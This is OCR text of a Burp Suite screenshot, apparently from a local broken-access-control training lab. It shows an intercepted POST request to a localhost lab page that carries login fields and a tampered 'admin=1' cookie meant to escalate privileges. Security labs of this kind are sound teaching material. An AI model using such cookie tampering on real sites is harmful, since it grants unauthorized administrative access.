 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/broken_access_lab_1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: admin=1
21 Connection: close
22
23 name=jack&pass=jacktheripper
Inspector
Notes